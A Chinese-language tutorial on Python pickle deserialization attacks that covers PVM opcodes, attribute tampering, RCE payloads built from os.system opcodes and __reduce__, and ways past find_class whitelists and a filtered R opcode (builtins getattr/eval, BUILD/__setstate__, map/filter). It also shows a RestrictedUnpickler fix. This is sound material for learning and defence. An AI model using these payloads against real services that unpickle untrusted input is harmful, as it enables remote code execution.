pickle 基础

pickle 是一种栈语言,有不同的编写方式,基于一个轻量的 PVM(Pickle Virtual Machine)。
-
指令处理器
从流中读取 opcode 和参数,并对其进行解释处理。重复这个动作,直到遇到 . 这个结束符后停止。最终留在栈顶的值将被作为反序列化对象返回。
-
stack
由 Python 的 list 实现,被用来临时存储数据、参数以及对象。
-
memo
由 Python 的 dict 实现,为 PVM 的整个生命周期提供存储。
类似于我们在 PHP 中的 serialize 和 unserialize,如果 unserialize 的输入可控我们就可能可以进行恶意的攻击。
python 提供了 pickle 和 cPickle 两个库 来进行 pickle 反序列化的支持。
能够被序列化的内容
下列类型可以被打包,都是有自己的指令码的,可以对照一下下面的指令集:
- None、True 和 False
- 整数、浮点数、复数
- str、byte、bytearray
- 只包含可打包对象的集合,包括 tuple、list、set 和 dict
- 定义在模块顶层的函数(使用 def 定义,lambda 函数则不可以)
- 定义在模块顶层的内置函数
- 定义在模块顶层的类
- 某些类实例,这些类的 dict 属性值或
__getstate__() 函数的返回值可以被打包(详情参阅 打包类实例 这一段)。
数据流格式
pickle 所使用的数据格式仅可用于 Python。这样做的好处是没有外部标准给该格式强加限制,比如 JSON 或 XDR(不能表示共享指针)标准;但这也意味着非 Python 程序可能无法重新读取 pickle 封存的 Python 对象。
默认情况下,pickle 格式使用相对紧凑的二进制来存储。如果需要让文件更小,可以高效地 压缩 由 pickle 封存的数据。
pickletools 模块包含了相应的工具用于分析 pickle 生成的数据流。pickletools 源码中包含了对 pickle 协议使用的操作码的大量注释。
当前共有 6 种不同的协议可用于封存操作。 使用的协议版本越高,读取所生成 pickle 对象所需的 Python 版本就要越新。
- v0 版协议是原始的“人类可读”协议,并且向后兼容早期版本的 Python。
- v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。
- 第 2 版协议是在 Python 2.3 中引入的。 它为 新式类 提供了更高效的封存机制。 请参考 PEP 307 了解第 2 版协议带来的改进的相关信息。
- v3 版协议是在 Python 3.0 中引入的。 它显式地支持
<span class="pre">bytes</span> 字节对象,不能使用 Python 2.x 解封。这是 Python 3.0-3.7 的默认协议。
- v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。它是Python 3.8使用的默认协议。有关第 4 版协议带来改进的信息,请参阅 PEP 3154。
- 第 5 版协议是在 Python 3.8 中加入的。 它增加了对带外数据的支持,并可加速带内数据处理。 请参阅 PEP 574 了解第 5 版协议所带来的改进的详情。
常用方法接口
pickle.dump(obj, file, protocol=None, *, fix_imports=True)
将打包好的对象 obj 写入文件 中,其中 protocol 为 pickling 的协议版本(下同)。
pickle.dumps(obj, protocol=None, *, fix_imports=True)
将 obj 打包以后的对象作为 bytes 类型直接返回。
pickle.load(file, *, fix_imports=True, encoding="ASCII", errors="strict")
从 文件 中读取二进制字节流,将其反序列化为一个对象并返回。
pickle.loads(data, *, fix_imports=True, encoding="ASCII", errors="strict")
从 data 中读取二进制字节流,将其反序列化为一个对象并返回。
object.__reduce__()
__reduce__() 其实是 object类中的一个魔术方法,我们可以通过重写类的 object.__reduce__() 函数,使之在被实例化时按照重写的方式进行。
Python 要求该方法返回一个 字符串或者元组 。如果返回元组(callable, ([para1,para2...])[,...]) ,那么每当该类的对象被反序列化时,该 callable 就会被调用,参数为para1、para2 ... 后面再详细解释
指令集 opcode
MARK           = b'('   # push special markobject on stack
STOP           = b'.'   # every pickle ends with STOP
POP            = b'0'   # discard topmost stack item
POP_MARK       = b'1'   # discard stack top through topmost markobject
DUP            = b'2'   # duplicate top stack item
FLOAT          = b'F'   # push float object; decimal string argument
INT            = b'I'   # push integer or bool; decimal string argument
BININT         = b'J'   # push four-byte signed int
BININT1        = b'K'   # push 1-byte unsigned int
LONG           = b'L'   # push long; decimal string argument
BININT2        = b'M'   # push 2-byte unsigned int
NONE           = b'N'   # push None
PERSID         = b'P'   # push persistent object; id is taken from string arg
BINPERSID      = b'Q'   #  "       "         "  ;  "  "   "     "  stack
REDUCE         = b'R'   # apply callable to argtuple, both on stack
STRING         = b'S'   # push string; NL-terminated string argument
BINSTRING      = b'T'   # push string; counted binary string argument
SHORT_BINSTRING= b'U'   #  "     "   ;    "      "       "      " < 256 bytes
UNICODE        = b'V'   # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE     = b'X'   #   "     "       "  ; counted UTF-8 string argument
APPEND         = b'a'   # append stack top to list below it
BUILD          = b'b'   # call __setstate__ or __dict__.update()
GLOBAL         = b'c'   # push self.find_class(modname, name); 2 string args
DICT           = b'd'   # build a dict from stack items
EMPTY_DICT     = b'}'   # push empty dict
APPENDS        = b'e'   # extend list on stack by topmost stack slice
GET            = b'g'   # push item from memo on stack; index is string arg
BINGET         = b'h'   #   "    "    "    "   "   "  ;   "    " 1-byte arg
INST           = b'i'   # build & push class instance
LONG_BINGET    = b'j'   # push item from memo on stack; index is 4-byte arg
LIST           = b'l'   # build list from topmost stack items
EMPTY_LIST     = b']'   # push empty list
OBJ            = b'o'   # build & push class instance
PUT            = b'p'   # store stack top in memo; index is string arg
BINPUT         = b'q'   #   "     "    "   "   " ;   "    " 1-byte arg
LONG_BINPUT    = b'r'   #   "     "    "   "   " ;   "    " 4-byte arg
SETITEM        = b's'   # add key+value pair to dict
TUPLE          = b't'   # build tuple from topmost stack items
EMPTY_TUPLE    = b')'   # push empty tuple
SETITEMS       = b'u'   # modify dict by adding topmost key+value pairs
BINFLOAT       = b'G'   # push float; arg is 8-byte float encoding

TRUE           = b'I01\n'  # not an opcode; see INT docs in pickletools.py
FALSE          = b'I00\n'  # not an opcode; see INT docs in pickletools.py

# Protocol 2

PROTO          = b'\x80'  # identify pickle protocol
NEWOBJ         = b'\x81'  # build object by applying cls.__new__ to argtuple
EXT1           = b'\x82'  # push object from extension registry; 1-byte index
EXT2           = b'\x83'  # ditto, but 2-byte index
EXT4           = b'\x84'  # ditto, but 4-byte index
TUPLE1         = b'\x85'  # build 1-tuple from stack top
TUPLE2         = b'\x86'  # build 2-tuple from two topmost stack items
TUPLE3         = b'\x87'  # build 3-tuple from three topmost stack items
NEWTRUE        = b'\x88'  # push True
NEWFALSE       = b'\x89'  # push False
LONG1          = b'\x8a'  # push long from < 256 bytes
LONG4          = b'\x8b'  # push really big long

_tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]

# Protocol 3 (Python 3.x)

BINBYTES       = b'B'   # push bytes; counted binary string argument
SHORT_BINBYTES = b'C'   #  "     "   ;    "      "       "      " < 256 bytes

# Protocol 4

SHORT_BINUNICODE = b'\x8c'  # push short string; UTF-8 length < 256 bytes
BINUNICODE8      = b'\x8d'  # push very long string
BINBYTES8        = b'\x8e'  # push very long bytes string
EMPTY_SET        = b'\x8f'  # push empty set on the stack
ADDITEMS         = b'\x90'  # modify set by adding topmost stack items
FROZENSET        = b'\x91'  # build frozenset from topmost stack items
NEWOBJ_EX        = b'\x92'  # like NEWOBJ but work with keyword only arguments
STACK_GLOBAL     = b'\x93'  # same as GLOBAL but using names on the stacks
MEMOIZE          = b'\x94'  # store top of the stack in memo
FRAME            = b'\x95'  # indicate the beginning of a new frame

# Protocol 5

BYTEARRAY8       = b'\x96'  # push bytearray
NEXT_BUFFER      = b'\x97'  # push next out-of-band buffer
READONLY_BUFFER  = b'\x98'  # make top of stack readonly
opcode demo
demo
序列化、反序列化的背后通常都是面向对象编程的大概念,我们可以简单写一个类,看一下它的 pickle 序列化的内容
import pickle

class Person(): #类名
    def __init__(self):
        self.age=18 #属性
        self.name="Pickle"

p=Person()
opcode=pickle.dumps(p)
print(opcode)

# b'\x80\x03c__main__\nPerson\nq\x00)\x81q\x01}q\x02(X\x03\x00\x00\x00ageq\x03K\x12X\x04\x00\x00\x00nameq\x04X\x06\x00\x00\x00Pickleq\x05ub.'
我们的序列化内容是一串基于上面提到的操作码的 bytes,我们可以利用 pickletools 将这里的 opcode 转化成我们更易读的形式
import opcode
import pickletools

opcode = b'\x80\x03c__main__\nPerson\nq\x00)\x81q\x01}q\x02(X\x03\x00\x00\x00ageq\x03K\x12X\x04\x00\x00\x00nameq\x04X\x06\x00\x00\x00Pickleq\x05ub.'
pickletools.dis(opcode)

'''
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ Person'
   19: q    BINPUT     0
   21: )    EMPTY_TUPLE
   22: \x81 NEWOBJ
   23: q    BINPUT     1
   25: }    EMPTY_DICT
   26: q    BINPUT     2
   28: (    MARK
   29: X        BINUNICODE 'age'
   37: q        BINPUT     3
   39: K        BININT1    18
   41: X        BINUNICODE 'name'
   50: q        BINPUT     4
   52: X        BINUNICODE 'Pickle'
   63: q        BINPUT     5
   65: u        SETITEMS   (MARK at 28)
   66: b    BUILD
   67: .    STOP
highest protocol among opcodes = 2
'''
对照上面的操作码表还是很容易看懂的
Pker
https://github.com/EddieIvan01/pker 也可以使用这个工具来生成,在后续部分操作码被限制的时候某些情况下还是很好用的
漏洞产生原因
用户可控的反序列化入口点。
漏洞利用
在能够传入可控的 pickle.loads 的 data 的大前提下,我们就可以构想出以下几种攻击场景。
操控实例化对象的属性
假设有如下内容限制用户权限:
import pickle

class User:
    def __init__(self,admin,guest):
        self.admin=admin
        self.guest=guest
假设正常我们以访客登录时会传入如下 pickle 序列化内容
import pickle

class User:
    def __init__(self):
        self.admin=False
        self.guest=True

u = User()
print(pickle.dumps(u))

# b'\x80\x03c__main__\nUser\nq\x00)\x81q\x01}q\x02(X\x05\x00\x00\x00adminq\x03\x89X\x05\x00\x00\x00guestq\x04\x88ub.'

'''
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ User'
   17: q    BINPUT     0
   19: )    EMPTY_TUPLE
   20: \x81 NEWOBJ
   21: q    BINPUT     1
   23: }    EMPTY_DICT
   24: q    BINPUT     2
   26: (    MARK
   27: X        BINUNICODE 'admin'
   37: q        BINPUT     3
   39: \x89     NEWFALSE
   40: X        BINUNICODE 'guest'
   50: q        BINPUT     4
   52: \x88     NEWTRUE
   53: u        SETITEMS   (MARK at 26)
   54: b    BUILD
   55: .    STOP
highest protocol among opcodes = 2
'''
那么我们对登陆时的 \x89 \x88 进行调换,即可得到如下实例化结果:
import opcode
import pickle
import pickletools

class User:
    def __init__(self,admin,guest):
        self.admin=admin
        self.guest=guest

opcode = b'\x80\x03c__main__\nUser\nq\x00)\x81q\x01}q\x02(X\x05\x00\x00\x00adminq\x03\x88X\x05\x00\x00\x00guestq\x04\x89ub.'
#pickletools.dis(opcode)

fakeUser = pickle.loads(opcode)
print(fakeUser.admin,fakeUser.guest)

# True False
变量覆盖
我们也可以直接进行变量覆盖,示例
import pickle
import secret

print("secret:"+secret.secret)

opcode=b'''c__main__
secret
(S'secret'
S'Hacker!!!'
db.'''
fake=pickle.loads(opcode)

print("fakesecret:"+fake.secret)

#secret:sp4c1ous
#fakesecret:Hacker!!!
用到的 opcode:
opcode=b'''c__main__
secret
(S'secret' # secret 内的 secret 属性
S'Hacker!!!' # 指定要替换的内容
db.'''  # d创建空的dict然后 b 取前一个 Hacker!!! 进行update 这里的具体解释可以看到下面的 b 绕过 R 的部分
RCE
在攻击中我们的目的肯定最终是利用序列化的内容实现我们想要实现的操作,这里以RCE为例进行介绍,基本的构造如下:
c<module>
<callable>
(<args>
tR
填充上内容也就是:
cos
system #引入 os 模块的 system 方法,这里实际上是一步将函数添加到 stack 的操作
(S'ls' # 把当前 stack 存到 metastack,清空 stack,再将 'ls' 压入 stack
tR. # t 也就是将 stack 中的值弹出并转为 tuple,把 metastack 还原到 stack,再将 tuple 压入 stack
# R 的内容就成为了 system(*('ls',)) ,然后 . 代表结束,返回当前栈顶元素
<=> __import__('os').system(*('ls',))
这样就是一个最基础的 getshell 的构造,这里要回去看一下指令集,看一下这里用到的几种指令码。
其中 c 操作码指向的实际上是一个 self.find_class(modname, name); 可以在源码中找到
    def find_class(self, module, name):
        # Subclasses may override this.
        if self.proto < 3 and self.fix_imports:
            if (module, name) in _compat_pickle.NAME_MAPPING:
                module, name = _compat_pickle.NAME_MAPPING[(module, name)]
            elif module in _compat_pickle.IMPORT_MAPPING:
                module = _compat_pickle.IMPORT_MAPPING[module]
        __import__(module, level=0)
        if self.proto >= 4:
            return _getattribute(sys.modules[module], name)[0]
        else:
            return getattr(sys.modules[module], name)
可以在 load_global 中看到具体的实现,其中的 getattr 是通过 sys.modules 获取变量名的或者模块的,sys.modules是一个全局字典,我们可以从其中 get 到我们想要的属性,只要 python 启动 sys.modules 就会将模块导入字典中。
import sys
import secret

print(getattr(sys.modules['__main__'],'secret'))
# <module 'secret' from 'c:\\Users\\sp4c1ous\\Desktop\\secret.py'>
这样的 opcode 被我们 pickle.loads 的话就会导致 RCE
我们还可以重写类的 object.__reduce__() 函数,使之在被实例化时按照重写的方式进行,对应opcode当中的R指令
import pickle
import os

class Test(object):
    def __reduce__(self):
        return (os.system,('calc',))

print(pickle.dumps(Test(), protocol=0))

# b'cnt\nsystem\np0\n(Vcalc\np1\ntp2\nRp3\n.'
利用 pickle 的 __reduce__ 可以直接用它的操作模式实现我们上面手搓的 __import__('os').system(*('ls',)) 的构造。( 缺点:只能执行单一的函数,很难构造复杂的操作 )
但是这种指令码在现在的 CTF 中已经很难生效了,通常都会对指令码进行过滤,需要我们结合对整个过程的理解来进行绕过。
在pickle中,和函数执行的字节码有三个:R、i、o,R 已经说过了,我们具体再看看 i 和 o
-
i 其实就相当于 c 和 o 的组合,先获取一个全局函数,然后寻找栈中的上一个MARK,并组合之间的数据为元组,以该元组为参数执行全局函数(或实例化一个对象)
INST           = b'i'   # build & push class instance

GLOBAL         = b'c'   # push self.find_class(modname, name); 2 string args
OBJ            = b'o'   # build & push class instance
示例:
python opcode=b'''(S'calc' ios system .'''
-
o:寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数(或实例化一个对象)
python opcode=b'''(cos system S'calc' o.'''
注意:部分Linux系统下和Windows下的opcode字节流并不兼容,比如Windows下执行系统命令函数为os.system(),在部分Linux下则为posix.system()
同时,我们可以发现pickle.loads 是可以自动 import 的,这一点为我们的攻击提供了方便。


攻击情景
我们可以看到 opcode 都会以 . 结束,我们在程序正常的 opcode 之后去掉 . 再拼接上我们的内容即可命令执行
import opcode
import pickle
import pickletools

class User:
    def __init__(self,admin,guest):
        self.admin=admin
        self.guest=guest

opcode = b'\x80\x03c__main__\nUser\nq\x00)\x81q\x01}q\x02(X\x05\x00\x00\x00adminq\x03\x88X\x05\x00\x00\x00guestq\x04\x89ubcnt\nsystem\np0\n(Vcalc\np1\ntp2\nRp3\n.'

fakeUser = pickle.loads(opcode)

漏洞修复
和其他的反序列化漏洞一样,永远不要相信用户的输入,确保 unpickle 的内容不会来自于不受信任的或者未经验证的来源的数据。
在这一点之外,我们还可以通过重写 Unpickler.find_class() 来限制全局变量:
import builtins
import io
import pickle

safe_builtins = {
    'range',
    'complex',
    'set',
    'frozenset',
    'slice',
}

class RestrictedUnpickler(pickle.Unpickler):

    #重写了find_class方法
    def find_class(self, module, name):
        # Only allow safe classes from builtins.
        if module == "builtins" and name in safe_builtins:
            return getattr(builtins, name)
        # Forbid everything else.
        raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
                                     (module, name))

def restricted_loads(s):
    """Helper function analogous to pickle.loads()."""
    return RestrictedUnpickler(io.BytesIO(s)).load()

opcode=b"cos\nsystem\n(S'echo hello world'\ntR."
restricted_loads(opcode)

###结果如下
Traceback (most recent call last):
...
_pickle.UnpicklingError: global 'os.system' is forbidden
以上例子通过重写Unpickler.find_class()方法,限制调用模块只能为builtins,且函数必须在白名单内,否则抛出异常。这种方式限制了调用的模块函数都在白名单之内,这就保证了Python在unpickle时的安全性。
漏洞 bypass
绕过find_class函数
我们在前面学习到了 c 操作码调用的 find_class 的逻辑,我们可以看到上面官方的修复方法中也是对 find_class 进行白名单限制,比如这里我们限制了 builtins ,但是显然我们可以通过自己构造类似 find_class 的逻辑进行 payload 构造,我们 c 操作码只需要对 builtins 进行操作就可以构造出 payload
我们可以利用 如下代码进行绕过
opcode=b'''cbuiltins
getattr
p0                    #取到 getattr
(cbuiltins
dict
S'get'
tRp1
cbuiltins
globals
)Rp2                  # getattr(dict, 'get')
00g1
(g2
S'__builtins__'       # get(__import__('builtins').globals(), '__builtins__')
tRp3
0g0
(g3
S'eval'
tR(S'__import__("os").system("calc")'    # 取到 eval 然后实现 RCE
tR.
'''
R 被过滤的时候,构造如下
opcode=b'\x80\x03(cbuiltins\ngetattr\np0\ncbuiltins\ndict\np1\nX\x03\x00\x00\x00getop2\n0(g2\n(cbuiltins\nglobals\noX\x0C\x00\x00\x00__builtins__op3\n(g0\ng3\nX\x04\x00\x00\x00evalop4\n(g4\nX\x21\x00\x00\x00__import__("os").system("calc")o00.'#最后两个0是栈为空,否则会报错

'''
    0: \x80 PROTO      3
    2: (    MARK
    3: c        GLOBAL     'builtins getattr'
   21: p        PUT        0
   24: c        GLOBAL     'builtins dict'
   39: p        PUT        1
   42: X        BINUNICODE 'get'
   50: o        OBJ        (MARK at 2)
   51: p    PUT        2
   54: 0    POP
   55: (    MARK
   56: g        GET        2
   59: (        MARK
   60: c            GLOBAL     'builtins globals'
   78: o            OBJ        (MARK at 59)
   79: X        BINUNICODE '__builtins__'
   96: o        OBJ        (MARK at 55)
   97: p    PUT        3
  100: (    MARK
  101: g        GET        0
  104: g        GET        3
  107: X        BINUNICODE 'eval'
  116: o        OBJ        (MARK at 100)
  117: p    PUT        4
  120: (    MARK
  121: g        GET        4
  124: X        BINUNICODE '__import__("os").system("whoami")'
  162: o        OBJ        (MARK at 120)
  163: 0    POP
  164: 0    POP
  165: .    STOP
highest protocol among opcodes = 2
'''
R 指令被过滤
b
上面 RCE 中我们提到了,我们可以使用 o 、i 来进行绕过,这里重点提一下 b
BUILD = b'b' # call __setstate__ or __dict__.update()
我们可以看到 b 指令码的作用,这里会调用到 __setstate__
__setstate__ : 官方文档中,如果想要存储对象的状态,就可以使用__getstat__和__setstat__方法。由于 pickle 同样可以存储对象属性的状态,所以这两个魔术方法主要是针对那些不可被序列化的状态,如一个被打开的文件句柄open(file,'r')。
和他成对的还有 __getstate__ ,被反序列化时调用__setstate__,被序列化时调用__getstate__。重写时可以省略__setstate__,但__getstate__必须返回一个字典。如果__getstate__与__setstate__都被省略, 那么就默认自动保存和加载对象的属性字典__dict__。
示例:
import pickle

class Person:
    def __init__(self, name, age=0):
        self.name = name
        self.age = age

    def __str__(self):
        return f"name: {self.name}\nage: {self.age}"

class Child(Person):
    def __setstate__(self, state):
        print("invoke __setstate__")
        self.name=state
        self.age=10

    def __getstate__(self):
        print("invoke __getstate__")
        return "Child"

child=Child("TEST",123)
print(child)
#name: TEST
#age: 123

opcode=pickle.dumps(child,protocol=0)
print(opcode)
#invoke __getstate__
#b'ccopy_reg\n_reconstructor\np0\n(c__main__\nChild\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\nVChild\np5\nb.'

c1=pickle.loads(opcode)
print(c1)
#invoke __setstate__
#name: Child
#age: 10
在 pickle 源码中,字节码b对应的是load_build()函数
    def load_build(self):
        stack = self.stack
        state = stack.pop()
        # 首先获取栈上的字节码 b 前的一个元素,对于对象来说,该元素一般是存储有对象属性的dict
        inst = stack[-1]
        #获取该字典中键名为"__setstate__"的value
        setstate = getattr(inst, "__setstate__", None)
        #如果存在,则执行value(state)
        if setstate is not None:
            setstate(state)
            return
        slotstate = None
        if isinstance(state, tuple) and len(state) == 2:
            state, slotstate = state
        #如果"__setstate__"为空,则state与对象默认的__dict__合并,这一步其实就是将序列化前保存的持久化属性和对象属性字典合并
        if state:
            inst_dict = inst.__dict__
            intern = sys.intern
            for k, v in state.items():
                if type(k) is str:
                    inst_dict[intern(k)] = v
                else:
                    inst_dict[k] = v
        #如果__setstate__和__getstate__都没有设置,则加载默认__dict__
        if slotstate:
            for k, v in slotstate.items():
                setattr(inst, k, v)
    dispatch[BUILD[0]] = load_build
根据上面代码的逻辑我们可以进行如下构造:
o}(S"__setstate__"    # } 压入空dict __setstate__,然后 c push进去我们的 os.system
cos
system
ubS"calc"  # 执行第一次 b ,因为现在并没有 b ,所以执行 __dict__.update,也就是将我们前面的 {"__setstate__":os.system} 写入了
             # 压入命令再次执行 b 由于已经有了__setstate__,所以会将栈中字节码 b 的前一个元素当作 state,执行__setstate__(state),
b.

测试demo
import pickle

class Person:
    def __init__(self,age):
        self.age=age

opcode=b'''(c__main__
Person
I18
o}(S"__setstate__"
cos
system
ubS"calc"
b.'''

p=pickle.loads(opcode)

'''
    0: (    MARK
    1: c        GLOBAL     '__main__ Person'
   18: I        INT        18
   22: o        OBJ        (MARK at 0)
   23: }    EMPTY_DICT
   24: (    MARK
   25: S        STRING     '__setstate__'
   41: c        GLOBAL     'os system'
   52: u        SETITEMS   (MARK at 24)
   53: b    BUILD
   54: S    STRING     'calc'
   62: b    BUILD
   63: .    STOP
highest protocol among opcodes = 1
'''
利用 python 内置函数绕过
这一部分就是考验 python 的基础了,题目的话可以参考 美团CTF 2022 ezpickle 和 蓝帽杯2022 file_session
关于 python 的内置函数可以移步官方文档 https://docs.python.org/zh-cn/3/library/functions.html,我们需要在这里面找到可以进行命令执行的函数,这里给出两个
for x in map.__new__(map, eval, ['print(\'map\')']):
pass

for x in filter.__new__(filter, eval, ['print(\'filter\')']):
pass

如上,但是这里是有一点问题的,这两个函数构建一个新的迭代器

这里构建的迭代器是不会立即触发的,在 python 中好像叫懒惰,我们需要再对迭代对象进行一步 __next__ 才能将他触发
r = map(eval, ['print(\'1\')'])
r.__next__()

r = filter(eval, ['print(\'2\')'])
r.__next__()
而 __next__ 我们可以对他进行一个跟踪,看文档就可以

Python/C API 中 Python 对象类型结构体的 tp_iternext 槽位

可以看到最下面,这里实际上也就是对应着 PyIter_Next
